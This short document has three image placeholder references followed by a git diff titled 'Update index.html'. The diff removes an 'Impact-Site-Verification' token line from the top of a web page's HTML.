


==== commit b80bcdf2: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,5 +1,4 @@
 <!DOCTYPE html>
-Impact-Site-Verification: 951c93cc-9a9e-42b8-8d8c-9e6c610482fc
 <html lang="en">
 <head>
   <script>
